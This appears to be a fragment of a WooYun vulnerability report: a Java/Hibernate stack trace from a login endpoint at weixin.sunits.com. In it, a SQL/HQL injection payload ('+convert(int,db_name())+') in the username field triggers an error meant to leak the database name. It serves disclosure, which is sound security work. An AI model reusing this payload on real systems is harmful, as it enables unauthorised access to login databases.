 weixin.sunits.com/wx/login!login.do
应用 WooYun.org
com.wx.common.utils.HttpSessionFilter.doFilter(HttpSessionFilter.java:21)
com.wx.common.utils.LoginFilter.doFilter(LoginFilter.java:61)
org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:96)
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:75)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)
cause
hibernate.QueryException: unexpected char: '%' [from com.wx.user.pojo.User u where u.itCode=''%2bconvert(int%2cdb_name())%2b'' and u.userPassword='E10ADC3949BA59ABBE56E057F20F883E' and ifLogin=0 and available
org.hibernate.hql.ast.QueryTranslatorImpl.doCompile(QueryTranslatorImpl.java:204)
org.hibernate.hql.ast.QueryTranslatorImpl.compile(QueryTranslatorImpl.java:111)
org.hibernate.engine.query.HQLQueryPlan.<init>(HQLQueryPlan.java:77)
org.hibernate.engine.query.HQLQueryPlan.<init>(HQLQueryPlan.java:56)
org.hibernate.engine.query.QueryPlanCache.getHQLQueryPlan(QueryPlanCache.java:72)
org.hibernate.impl.AbstractSessionImpl.getHQLQueryPlan(AbstractSessionImpl.java:133)
org.hibernate.impl.AbstractSessionImpl.createQuery(AbstractSessionImpl.java:112)
org.hibernate.impl.SessionImpl.createQuery(SessionImpl.java:1623)
org.springframework.orm.hibernate3.HibernateTemplate$30.doInHibernate(HibernateTemplate.java:919)
org.springframework.orm.hibernate3.HibernateTemplate.doExecute(HibernateTemplate.java:419)
org.springframework.orm.hibernate3.HibernateTemplate.executeWithNativeSession(HibernateTemplate.java:374)
org.springframework.orm.hibernate3.HibernateTemplate.find(HibernateTemplate.java:917)
com.wx.common.dao.HibernateGeneralDaoImpl.find(HibernateGeneralDaoImpl.java:177)
com.wx.common.dao.HibernateGeneralDaoImpl$$FastClassByCGLIB$$425b473d.invoke(<generated>)
net.sf.cglib.proxy.MethodProxy.invoke(MethodProxy.java:149)
org.springframework.aop.framework.Cglib2AopProxy$CglibMethodInvocation.invokeJoinpoint(Cglib2AopProxy.java:700)
org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:149)
org.springframework.transaction.interceptor.TransactionInterceptor.invoke(TransactionInterceptor.java:106)
www.wooyun.org